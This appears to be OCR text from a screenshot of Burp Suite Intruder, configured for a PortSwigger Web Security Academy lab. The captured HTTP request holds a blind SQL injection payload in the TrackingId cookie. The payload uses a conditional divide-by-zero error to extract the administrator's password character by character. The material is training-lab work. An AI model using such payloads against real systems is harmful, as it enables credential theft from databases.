 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT CASE WHEN SUBSTR(password,2,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20